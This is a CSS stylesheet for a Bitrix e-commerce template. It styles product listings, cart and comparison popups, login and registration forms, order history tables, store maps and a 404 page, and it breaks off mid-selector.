.display_list .list_item .image_block { width: 25%; position: relative; zoom: 1; min-height: 170px;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.display_list .description_wrapp .desc_name a span, .popup .item_name span { font-size: 16px; line-height: 24px; }

.display_list .adaptive_name { display: none; }

.display_list .adaptive_name .desc_name { margin-bottom: 0; }



.module_products_list .availability-row .value, .module_products_list .availability-row .value span { font-size: 11px; margin: 2px 0 0 5px; display:inline-block; vertical-align:top; *display:inline; zoom:1; font-family: Ubuntu, Arial,Helvetica,sans-serif; }

.display_list .availability-row .value:first-letter, .display_list .availability-row .value span:first-letter, .module_products_list .availability-row .value:first-letter, .module_products_list .availability-row .value span:first-letter, .catalog_block .availability-row .value:first-letter, .catalog_block .availability-row .value span:first-letter, .catalog_detail .availability-row .value:first-letter, .catalog_detail .availability-row .value span:first-letter{ text-transform: uppercase; }

.display_list .adaptive_name  .desc_name a span { font-size: 14px; line-height: 16px; }

.display_list .adaptive_name td { padding: 15px; }

.display_list .description_wrapp .description, .display_list .description_wrapp .information { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 6px 0px 0px; }

.display_list .list_item  td.information_wrapp { width: 23%; width: 207px; min-width: 155px; padding: 0; position: relative; zoom: 1; }

.display_list .information_wrapp .information { padding: 20px 29px 27px 6px; }

.display_list .price_block { margin-bottom: 12px; }

.display_list .price_block .price_name{margin-top:8px;}

.display_list .price_block .price:not(.discount) { white-space: nowrap; }

.display_list .price { font-size: 24px; line-height: 26px; }

.display_list .price.discount { line-height: 14px; }

.display_list .likes_icons * { font-size: 11px; }

.display_list .likes_icons a:first-child { margin-top: 3px; }

.display_list .likes_icons a{ margin-top: 5px; }

.display_list .likes_icons .icon { position: relative; zoom: 1; bottom: -9px; }

.display_list .likes_icons { margin-left: 2px; }

.compare_wrapp { padding: 6px; position: absolute; right: 0; top: -55px; width: 180px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space: nowrap; }

.left_side  .compare_wrapp { top: -60px; }

.compare_wrapp .compare_button { margin-right: 3px; }

.compare_wrapp a.compare_link { text-decoration: none; cursor: pointer; margin: 0 4px; }

.compare_wrapp a.compare_link span { font-size: 11px; }



.module-cart table tr[data-error="no_amounth"] td { padding-top: 20px; }

.count-cell .module-cart table td.remove-cell { min-height: 100px; vertical-align: middle; }

.display_list .price.discount, .display_list .price.discount * { font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.popup { display: none; position: absolute; min-width: 420px; max-width: 520px; left: 50%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 5px; -moz-radius: 5px; -webkit-border-radius: 5px; /*overflow: hidden;*/ }

.popup.card_popup_frame { max-width: 520px; }

.popup.card_popup_frame .popup-intro { position: absolute; top: 0; right: 0; left: 0; height: 63px; }

.popup.card_popup_frame .popup-intro.grey{ display: none; }

.popup.card_popup_frame .basket_popup_wrapp{ margin-top: 63px; overflow: hidden; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column{ height: auto; cursor: default !important; }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div { padding: 17px 50px 14px 13px; }



.popup-window-close-icon.popup-window-titlebar-close-icon:after { content: ""; display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup-window-close-icon.popup-window-titlebar-close-icon{ background: none; }

.popup a.item_name{ text-decoration: none; }

.popup a.item_name span{ line-height: 22px; }



.popup-window-close-icon.popup-window-titlebar-close-icon { margin: 0; position: absolute; right: 5px !important; top: 5px !important; cursor: pointer; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after{ background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup .form-wr  p{ margin-top: 0; margin-bottom: 10px; }

.popup .form_description{ padding: 10px 30px; }

.card_popup_frame.popup .form-wr{ padding: 25px 0 30px 0; }

.popup .product_description { padding-left: 10px; }

.popup .buttons_wrapp{ clear: both; margin-top: 30px; }

.star_big{ font-size: 32px; }

.popup .r  { margin-bottom: 13px; position: relative; }

.popup .but-r .prompt { float: right; }

.popup input[type="text"], .popup input[type="password"], .popup input[type="email"], .popup textarea , .form-block input, .form-block textarea { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup textarea{ resize: vertical; }

.one_click_buy_result { display: none; }

.popup .cart_shell .catalog_item .slide, .basket_fly .module-cart .slide{ display: none; }

.popup .cart_shell .catalog_item[animated=false], .module-cart tr[animated=false] .thumb-cell img{  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0;   opacity: 0; }

.popup .cart_shell td.cost-cell{ padding-right: 0; }

.popup .cart_shell td.cost-cell .price:first-child{ margin-top: 0; }

.popup .cart_shell td.cost-cell, .popup .cart_shell td.cost-cell *{ text-align: right; }

.popup .cart_shell .thumb-cell{ width: 50px; }

.popup .cart_shell td{ padding: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;}

.popup .cart_shell .thumb-cell a { display: block; position: relative; zoom: 1; height: 50px; width: 50px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .thumb-cell img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 100%; max-height: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .cost-cell .price { text-align: right; clear: both; float: right; white-space: nowrap; font-size: 14px; display: inline-block; margin-top: 0; }



.card_popup_frame.popup  .but_row { margin-top: 25px; clear:both; height: 31px; overflow: hidden; position: relative; zoom: 1; }

.card_popup_frame.popup .but_row.no_border { border: 0; }

.card_popup_frame.popup  .but_row .to_basket, .card_popup_frame.popup  .but_row .to_delay { display: inline-block; position: absolute; top: 0; }

.card_popup_frame.popup .but_row .to_basket{ display: inline-block; right: 0; }

.card_popup_frame.popup .but_row .to_delay{ display: none; }

.card_popup_frame.popup .total_wrapp hr{ clear: both; }

.card_popup_frame.popup .basket_empty{ display: none; padding: 20px; }

.card_popup_frame.popup .basket_empty td{ vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.card_popup_frame.popup .basket_empty td.image{ width: 91px; }

.card_popup_frame.popup .basket_empty td.description{ padding-left: 30px; }

.card_popup_frame.popup .basket_empty .image div{ min-height: 91px; background: url(/bitrix/templates/our_shop/css/../images/empty_cart_small.png) center no-repeat; }

.card_popup_frame.popup .basket_empty .basket_empty_subtitle{ font-size: 15px; margin-bottom: 15px; }

.card_popup_frame.popup .basket_empty .basket_empty_description { font-size: 13px; line-height: 16px; }

.card_popup_frame.popup  .but_row a.to_basket .text, .card_popup_frame.popup .but_row a.to_delay .text { margin-top: 10px; font-size: 12px; text-transform: uppercase; display: inline-block; line-height: 13px; vertical-align: top; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_basket .icon i,

.card_popup_frame.popup  .but_row a.to_delay .icon, .card_popup_frame.popup  .but_row a.to_delay .icon i { display: inline-block; height: 30px; width: 30px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_delay .icon { margin-right: 15px; }

.card_popup_frame.popup  .but_row a.to_basket .icon i, .card_popup_frame.popup  .but_row a.to_delay .icon i { background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) no-repeat; }

.card_popup_frame.popup  .but_row a.to_basket:hover .icon  i { background-position: -5px -170px; }

.card_popup_frame.popup  .but_row a.to_delay:hover .icon  i{ background-position: -48px -257px; }

.card_popup_frame.popup .total_wrapp .price{ margin-left: 15px;  display: inline-block; }

.card_popup_frame.popup .total_wrapp .price.discount{ display: block; }

.card_popup_frame.popup  .item-title a span{ font-size: 13px; }

.card_popup_frame.popup a.more_row, .basket_fly td.total_wrapp a.more_row{ text-decoration: none; float: left; }

.card_popup_frame.popup a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon{ margin-left: 5px; border-radius: 5px; -moz-border-radius: 5px;  -webkit-border-radius: 5px; vertical-align: middle; margin-top: -1px; }

.card_popup_frame.popup a.more_row .text, .basket_fly td.total_wrapp a.more_row .text{ text-decoration: underline; }

.popup .compare_list{ padding: 25px 60px; text-align: center; position: relative; max-width: 445px; }

.popup .compare_list .compare_list_item:first-child{ margin-left: 0; }

.popup .compare_list .compare_list_item{ vertical-align: top; width: 135px !important; display: inline-block; margin-left: 15px;  position: relative; text-align: center; }

.popup .compare_list .compare_list_item .image{ min-height: 70px; }

.popup .compare_list ul{ display: inline-block; width: 100%; }

.popup .compare_list .compare_list_item img{ max-width: 100%; }

.compare_frame.popup .button_row{ padding: 15px 0; text-align: center; }

.compare_list .compare_list_item .name a{ font-size: 12px; line-height: 16px; }

.popup.compare_frame{ max-width: 970px; }

.compare_list_item:hover .delete, .differences_table .catalog_item:hover .remove{ display: inline-block; }

 .differences_table .catalog_item .remove { z-index: 100; }

.compare_list_item .delete, .differences_table .remove{ height: 16px; width: 16px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -6px -8px no-repeat; position: absolute; top: 0; right: 0; display: none; }

.popup .compare_list .compare_navigation{  display: inline-block; position: absolute; top: 65px; right: 0; left: 0; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .compare_list .compare_navigation li{	position: absolute;	right: 20px;}

.popup .compare_list .compare_navigation li:first-child{	left: 20px;}

.catalog_detail .props_table{	margin-bottom: 15px;	width:100%;}

.props_table{	min-width: 300px;	margin-top: -10px;}

.props_table .char_name{	font-weight: bold;	width:57%;}

.props_table td {	padding: 5px 0;}

.props_table .char_value {	text-align: right;	width:38%;}

.props_table .char_name span, .props_table .char_value span {background: #fff; position: relative; zoom: 1; bottom: -10px;}

.props_block .char_name span{position: relative;	}

.props_table .char_name span {padding-right: 10px;}

.props_table .char_value span {padding-left: 10px;}

.char_name .hint .icon, .bx_filter_parameters_box_title .hint .icon { display: inline-block; position: absolute; z-index: 205; cursor: pointer; left: -35px; text-align: center; padding: 0; top: -1px; height: 14px; width: 14px; line-height: 12px;}

.props_list .char_name .hint .icon { top: 0px; }

.char_name .hint .icon:hover i, .char_name .hint.active .icon i { color: #fff; }



.char_name .hint .icon i, .bx_filter_parameters_box_title .hint .icon i{ font-weight: 100; line-height: 14px; cursor: pointer; font-size: 10px; text-align: center; font-style: normal;} 

.char_name .hint .tooltip, .bx_filter_parameters_box_title .hint .tooltip{display: none;}

.bx_filter_parameters_box_title .hint .tooltip{ left: -10px; /*top: 27px;*/ top: initial; bottom: 27px; z-index: 200; color: #888;}

.bx_filter_parameters_box_title .hint .tooltip:after { top: initial; bottom: -16px; border-top-color: #fff; border-bottom-color: transparent; }

.tooltip { position: absolute; left: -53px; top: 24px; line-height: 14px; z-index: 202; display: none; padding: 17px 20px 19px; min-width: 21px; max-width: 200px; font-size: 12px; -webkit-border-radius: 2px; -moz-border-radius: 2px; 	border-radius: 2px; font-weight: 400; box-shadow: 0px 0px 15px rgba(0,0,0,.12); background: #fff; }

.tooltip:after { content: ''; position: absolute; width: 0; height: 0; border: 11px solid transparent; border-bottom-color: #fff; left: 14px; top: -16px; }

.char_name .hint .triangle, .bx_filter_parameters_box_title .hint .triangle{display: none;}

.char_name .hint.active .triangle, .bx_filter_parameters_box_title .hint.active .triangle{position: absolute; top: 19px; left: 5px; z-index: 100; display: inline-block; width: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; }

.bx_filter_parameters_box_title .hint.active .triangle{ position: inherit; top: inherit; left: inherit; margin: 0 0 -10px -12px; }

.tooltip .tooltip_close{ font-size: 15px; text-align: center; height: 16px; width: 16px; display: inline-block; top: 2px; right: 2px; position: absolute; cursor: pointer;}

.catalog_detail .offers_table tr td.str{	text-align: left; }

.catalog_detail .offers_table .cost.prices .price { float: none; display: inline-block; }

.catalog_detail .offers_table .offer_stores td{	padding: 0;	border-bottom: 0;}

.opener_icon, .opener_icon i { display: inline-block;  cursor: pointer; vertical-align: middle; }

.opener_icon { background: #eef1f1; }

.opener_icon.no_bg { background: none; }

.opener_icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -188px no-repeat; }

.opener_icon.no_bg i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -255px no-repeat; }

.opener_icon.opened  i { background-position: -25px -190px; }

.catalog_detail .offers_table td.opener:hover .opener_icon i, .opener_icon:hover i, h4:hover .opener_icon i, .faq.list .item .q:hover .opener_icon i, .jobs_wrapp .item .name tr:hover .opener_icon i { background-position: 8px -210px; }

.catalog_detail .offers_table td.opener:hover .opener_icon.opened i, .opener_icon.opened:hover i, .opener_icon.opened.no_bg:hover i, h4:hover .opener_icon.opened i, .faq.list .item.opened .q:hover .opener_icon i, .jobs_wrapp .item.opened .name tr:hover .opener_icon i { background-position: -25px -212px; }

.opener_icon.opened.no_bg  i { background-position: -24px -257px; }

.catalog_detail .offers_table thead td{ text-align: center !important; }

.catalog_detail .offer_stores .stores_block_wrap{ display: none; margin-top:0; }

.catalog_detail .offer_stores .stores_block_wrap{ border-bottom: 1px solid #E5E5E5; }

.catalog_detail .offers_table  .opener{ cursor: pointer; width: 20px; }

.store_map .module-map{ float: left; width: 60%; margin-bottom: 20px; padding-right: 30px;   box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_description { padding-left: 60%; margin-bottom: 20px; }

.store_map .store_description .store_property{ width: 49%; display: inline-block; vertical-align: top; padding-right: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_image img{ margin-top: 5px; margin-right: 5px; border: 2px solid #c8c8c8; }

.store_map .store_image img:hover{ border: 2px solid #ffcc00; }

.store_map .stores_images{ clear: both; }

.store_map .stores_images.multiple .store_image{ display: inline-block; margin-right: 10px; }

.module-authorization, .registraion-page{ margin: 20px 0 20px; }

.authorization-cols{ overflow:hidden; }

.authorization-cols .col{ display:inline-block;  vertical-align:top; }	

.authorization-cols .col.authorization{ width: 49%;  padding-right: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.authorization-cols .col.registration{ width: 50%;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }	

.authorization-cols 	.auth-title{ font-size:22px;  line-height:26px;  margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }	

.authorization-cols .col.authorization .form-block  #avtorization-form-page { padding: 20; }

.authorization-cols .auth-title { font-size: 22px; line-height: 30px; margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }



.form-block .but-r .remember{ float: left; }

.form-block .but-r .remember label {  font-size:12px; padding: 0px 0px 0px 23px; margin: 0px; }

.filter .remember input[type="checkbox"] + label:after, .filter .remember input[type="checkbox"] + label:before { top: 2px; }

.filter.label_block input[type="checkbox"] + label:before, .filter.label_block input[type="checkbox"] + label:after{ top: 3px; }



.authorization-cols .col.authorization .soc-avt .row { margin-top: 5px; }

.authorization-cols .col.authorization .soc-avt { zoom: 1; position: relative; padding: 15px 20px 10px 20px; border-bottom: 0; font-size: 12px; }	

.authorization-cols .col.authorization div.error { left:330px; }	

.authorization-cols .col.registration p{ margin-bottom:21px }

.form-block .intro{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.authorization-cols .form_wrapp{ padding: 20px; }

.soc-avt .row a span.name, .soc-serv-main .row a span.name { vertical-align: top; }

.form-block-title, .cart_empty .title{ font-size: 22px; line-height: 24px; font-weight: normal; margin-bottom: 20px; }

span.form-block-title{display:inline-block;vertical-align:top;*display:inline;zoom:1;}

.module-form-block-wr .form-block { /*padding: 20px 20px 0 20px;*/ }

.module-form-block-wr.order_cancel .form-block{ padding: 20px; }

.module-form-block-wr.order_cancel textarea{ margin: 5px 0 15px; }

.module-form-block-wr .form-block label{ padding:1px 0 0 2px;  margin:0 0 5px; }

.module-form-block-wr .form-block .r{ width: 59%;  margin-bottom:18px; }	

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select{ margin-top: 10px; }

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select:first-child { margin-top: 0; }

.module-form-block-wr .form-block .r.register-captcha img{ margin-bottom: 15px; }

.module-form-block-wr .form-block .r div.error{ top:23px; }

.module-form-block-wr .form-block .r.pass{ width:235px; }

.module-form-block-wr .form-block  input, .module-form-block-wr .form-block  textarea{ width: 100%; }

.module-form-block-wr .form-block  textarea{ height:98px; }



.module-form-block-wr .form-block .pr{ font-size:11px; margin:5px 0 -5px 3px; line-height:16px; margin-bottom: 0px; }

.module-form-block-wr .form-block .pr.em{ margin:8px 0 -5px 3px; }

.module-form-block-wr .form-block .but-r{ padding:0; margin:-3px 0 20px; }



.module-form-block-wr .form-block   .prompt{ float: left; margin-top: 6px; }

.form-block   .prompt { font-size: 11px; }

.form-block .prompt .star{ font-size: 32px; position: relative; vertical-align: middle; top: 6px; }

.module-form-block-wr .soc-serv-main{ padding: 33px 43px 15px; margin: 45px -43px 0px -43px; border-top: 1px solid #E5E5E5; }

.module-form-block-wr .soc-serv-main .soc-serv-split-title-grey { margin-bottom: 5px; }

.module-order-history.orderdetail .module-orders-list tr td:first-child { text-align: left; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td:last-child { border-left-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr.gn td{ text-align:center; }

.module-order-history.orderdetail .t {font-size: 18px;line-height: 20px;margin: 0;padding: 20px 0 20px 35px;text-align: center;}

.module-order-history.orderdetail .module-orders-list.result td { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; font-size: 13px; font-weight: bold; }

.module-order-history.orderdetail .module-orders-list.result td.custom_t2 { padding-right: 35px; text-align: right; padding-left: 15px; }

.module-order-history.orderdetail .module-orders-list.result tr:first-of-type{	border-top-color:transparent !important;}

.module-order-history .module-orders-list{ width: 100%; }

.module-order-history .module-orders-list td.drop-cell{ display: none; text-align: left; padding: 0; }

.module-order-history .module-orders-list .drop-container{ display: none; }

.module-order-history .module-orders-list .drop-container .item-shell { width: 100%; }

.module-order-history .module-orders-list .drop-cell .not-payed{ margin: 0; padding: 5px 35px; }

.module-order-history .module-orders-list .drop-cell .t{ margin: 0; padding: 5px 0 5px 35px; font-weight: bold; }

.module-order-history .module-orders-list td.drop-cell .item-shell th{ padding-bottom: 0; }

.module-order-history .module-orders-list td.drop-cell .item-shell td:first-child{ text-align: left; padding-left: 35px; }

.module-order-history .module-orders-list td.drop-cell .item-shell td{ padding: 5px; text-align: center;}

.module-order-history .history-table{margin: 17px 0 0 0;}

.module-order-history .history-table > tbody > tr > td{padding: 11px 0;}

.module-order-history .history-table .drop-cell{padding:0; border:none;}

.module-order-history .drop-cell .result-row { padding: 24px 20px 17px 35px; }

.module-order-history .result-row a.button { margin-right: 12px; }

.module-order-history .result-row a.button:last-child { margin-right: 0px; }

.module-order-history .result-row .result { float: right; padding: 0px 10px 0px 0px; }

.module-order-history .result-row .result table{ margin-bottom: 0px; }

.module-order-history .result-row .result .r{ padding-left: 15px; position: relative; /*bottom: -2px;*/ }

.module-order-history .result-row .result .title{ font-weight: bold; }

.module-order-history .drop-cell .result-row .alert{ padding-left:19px;  font-size:11px; position:relative; }

.module-order-history tr.tr-d.o > td, 	.module-order-history tr.tr-d.o > td a, .module-order-history tr.tr-d.o > td span{ color:#fff !important; }

.module-orders-list .order-extra-properties{ text-transform: lowercase; }

.module-orders-list .order-extra-properties, .module-orders-list .item-extra-properties{ display: none; }

.module-orders-list .order-extra-properties .item{ white-space: nowrap; display: inline-block; }

.module-cart .cost-cell .discount strike, .module-cart .cost-cell .price_name,  .cart_shell .cost-cell .price.discount *{ line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module-order-history .item_name .icon { background: none; margin: 0px 5px 0px 0px; }

.module-order-history ul.tabs{ margin-left: 20px; }

.module-order-history ul.tabs li.cur span{ border: 0; }

.module-order-history ul.tabs li span{	padding-top: 8px; text-transform: none; font-family: Ubuntu, Arial, Helvetica, sans-serif; border-bottom: 1px solid #b4b4b4; }

.module-order-history .item_name{ cursor: pointer; display: inline-block; white-space: nowrap; }

.module-order-history .item_name .name{ font-size: 14px; font-weight: 600; position: relative; top: 1px; }

.module-products-list td, .module-orders-list td { padding: 7px 0 6px 10px; vertical-align: middle; }

.module-orders-list td { text-align: left; }



.module-order-history .order-status-cell, .module-order-history .order-status-th{ width: 160px; }

.module-order-history .item-name-cell, .module-order-history .item-name-th{ text-align: left; padding-left: 8px; }

.module-order-history .item-name-th{ padding-left: 19px; }

.module-order-history .item-name-cell{ font-weight: bold; padding-left: 13px; }

.module-order-history .module-orders-list .tr-d td { cursor: pointer; }

.module-order-history .tr-d:hover .item_name:hover .icon i, .module-order-history .tr-d .item_name:hover .icon i { background-position: 8px -210px; }

.module-order-history .tr-d.opened .item_name:hover .icon i { background-position: -25px -212px; }

.module-order-history .tr-d.opened .item_name .icon i { background-position: -25px -190px; }

.module-order-history td { border-left: 1px solid transparent; border-right: 1px solid transparent; }

.module-orders-detail{width:100%;box-shadow: 0 1px 2px #e7e7e7;}

.module-orders-detail tr{ border:1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d{ border-top: 1px solid transparent; transition: none 0s ease 0s;}

.module-order-history .module-orders-list .tr-d:last-child td{ border-bottom: 0; }

.module-order-history .drop-container .item-shell thead td:first-child{ border-left: 0; }

.module-order-history .drop-container .item-shell thead td:last-child{ border-right: 0; }

.module-order-history .result-row .result td{ border: 0; padding: 0 0 0px; text-align: left; }

.module-order-history .drop-cell .result-row .result .name { text-align: right; }

.module-order-history .order_property { font-weight: bold; }

.module-order-history .module-pagination{ margin-top: 20px; }

.module-order-history .pagination-separator{ display: none; }

.popup .form-description-wrapp{ padding: 10px 30px 10px 30px; }

.cart_confirmation { margin-top: 25px; }

.cart_empty .img{ width: 150px; }

.basket_fly #header .cart_empty{ margin: 20px 20px 23px 15px; }

.cart_empty .img_wrapp{ width: 180px; }

#order_form_div .sale_order_table .ps_logo img:hover, #order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img {cursor: pointer;padding: 0;}

#order_form_div form .title.summary {border-bottom: 0;margin-bottom: 0;}

#order_form_div .sale_data-table th {padding: 10px;font-weight: normal;}

#order_form_div .section table.colored.summary{width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;-webkit-box-sizing: border-box;}

.summary .cost_cell, .summary .order_item_weight {white-space: nowrap;}

#new_basket{ display: none; } 

.page_not_found { margin-top: 70px; }

.page_not_found td { vertical-align: top; }

.page_not_found td.image { width: 60%; }

.page_not_found td.image img { max-width: 100%; }

.page_not_found td.description { text-align: center; padding-top: 40px; }

.page_not_found td.description .title404 { font-size: 44px; line-height: 48px; }

.page_not_found td.description .subtitle404 { text-transform: uppercase; font-size: 18px; line-height: 24px; }

.page_not_found td.description .back404, .page_not_found td.description .back404 a { font-size: 12px; }

.page_not_found td.description .back404 a { text-decoration: underline; }

.page_not_found td.description .descr_text404 { font-size: 13px; line-height: 20px; margin-top: 20px; }

.page_not_found td.description .subtitle404, .page_not_found td.description .descr_text404, .page_not_found td.description .back404, .page_not_found td.description .back404 a{ font-family: Ubuntu, Verdana, Arial, Helvetica, sans-serif; }

.page_not_found td.description .btn_big{ margin-top: 20px; }

.page_not_found td.description .back404{ margin-top: 5px; }

.catalog_detail .set_block .title{ font-size: 20px; margin-bottom: 29px; font-weight: 500; }

.set_block .cost .price:not(.discount) { padding: 0px; }



.catalog_detail .bx_item_set_hor_container_big .title{ line-height: 30px; }

.catalog_detail .set_block { padding: 26px 29px 34px; border-top: 1px solid #E7E7E7; }

.catalog_detail .set_block .item{  }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp{ clear: left; }

.catalog_detail .set_block .item, .bx_modal_body .bx_kit_item { width: 79%; min-width: 180px; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow ease-out 0.2s; padding: 0px; display: inline-block; vertical-align: top; position: relative; zoom: 1; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: 0px 13px 5px 0px; width: 180px !important; }

.set_block .result_block .item { margin-right: 0px; margin-top: 55px; }

.set_block .item .item_inner { padding: 20px 20px 15px; }

.set_block .result_block .item .item_inner { padding-right: 0px; }

.set_block .bx_modal_body .item .item_inner { padding-bottom: 13px; }

.set_block .bx_modal_body .slider_wrapp .item .item_inner { padding-bottom: 13px; }

.set_block .item.main_item  .item_inner { padding: 19px 19px 14px; }

.bx_modal_body .bx_kit_item:hover{ padding: 0; }

.bx_item_set_hor .bx_item_set_hor_item{ margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top;	 position: relative; zoom: 1; margin-bottom: 15px; min-width: 150px;}

.bx_item_set_hor li{	display: inline-block;}

ul li.stretch{ display: inline-block; width: 100%; zoom: 1; margin: 0 !important; padding: 0 !important;}

.bx_item_set_hor .bx_item_set_hor_item .bx_item_set_img_container, .bx_kit .bx_kit_img_container{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }

.bx_item_set_hor .bx_item_set_hor_item.equally  .item_wrapp{ width: 100%; }



.bx_item_set_hor .bx_item_set_hor_item .item_wrapp.main_item{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; padding: 0; border: 1px solid #efefef; }



.catalog_detail .set_wrapp .item:hover, .set_block .item:not(.r):hover{ box-shadow: 0px 0px 20px rgba(0,0,0,.1); }

.bx_modal_body .item_wrapp{ /*width: 21%;*/ display: inline-block; white-space: nowrap; margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top; position: relative; zoom: 1; min-width: 180px; font-size: 0; }

.bx_modal_body .item_wrapp .item_block_title{ position: absolute; top: -41px; }

.bx_modal_body .item_block_title{ font-size: 16px; font-weight: 600; }

.bx_modal_body .bx_kit_one_section{ margin: 0; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 0; white-space: nowrap; text-align: justify; }

.catalog_detail .set_block .separator, .bx_modal_body .separator { display: inline-block; position: relative; width: 13px; margin: 0px 10px 0px 0px; min-height: 140px; }

.catalog_detail .set_block .separator:after, .bx_modal_body .separator:after { content: ""; display: block; position: absolute; top: 50%; margin-top: 13px; width: 15px; height: 15px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -116px -206px no-repeat; }

.set_block .equally .separator:after, .set_block .item_equally.separator:after { background-position: -158px -206px; }

.catalog_detail .set_wrapp .item .image, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container a,

.bx_modal_body .bx_kit_item .image a, .bx_kit .bx_kit_img_container a, .bx_modal_body .bx_kit_item .image, .bx_kit .bx_kit_img_container{ display: block; vertical-align: middle; height: 140px; line-height: 140px; vertical-align: middle; text-align: center; position: relative; zoom: 1; margin: 0px 0px 20px; }

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .image img, 

.bx_kit .bx_kit_img_container img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.catalog_detail .set_block .item .item-title a , .bx_item_set_hor .bx_item_set_hor_item .item-title a, .bx_modal_body .bx_kit_item  .item-title a{	text-decoration: none;}

.catalog_detail .set_block .item .item-title a span, , .bx_item_set_hor .bx_item_set_hor_item .item-title a span{	font-size: 12px;	line-height: 15px;}

.set_block .item .cost.prices .price, .bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	font-size: 18px; line-height: 19px;}

.bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	margin-top: 5px;}

.bx_item_set_hor .bx_item_set_hor_item .price.discount, .bx_modal_body .bx_kit_item .price.discount{	margin-top: 0;}



.catalog_detail .set_block .item_info .item-title span, .bx_item_set_hor .bx_item_set_hor_item_info .item-title span{	line-height: 16px;}

.catalog_detail .bx_item_set_hor_container_big .popup_open{ float: right; clear: none; margin: -4px 0px 0px; }

.set_block .item-title a { font-size: 12px; }



.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title{ font-size: 14px; display: inline-block; }

.set_block .item .total_wrapp .cost .price, .bx_kit_result_two .price, .bx_kit_result_one .price, .bx_kit_result_tre .price, .bx_kit_result_two .price *, 

